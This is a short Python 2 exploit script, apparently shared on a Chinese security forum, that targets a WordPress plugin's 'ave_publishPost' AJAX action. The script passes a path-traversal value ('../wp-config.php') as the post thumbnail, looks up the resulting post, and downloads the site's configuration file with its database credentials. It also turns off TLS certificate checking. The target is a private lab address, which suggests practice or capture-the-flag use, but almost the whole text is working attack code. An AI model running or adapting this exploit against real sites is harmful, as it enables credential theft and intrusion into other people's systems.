 import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.179.149:12380/blogblog/" # insert url to wordpress
这里记得更改
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(rando
mID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()
for line in content:
    numbers = re.findall(r'\d+',line)
    id = numbers[-1]
    id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
    if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
        urls=re.findall('"(https?://.*?)"', line)
        print urllib2.urlopen(urls[0]).read()
~
先知社区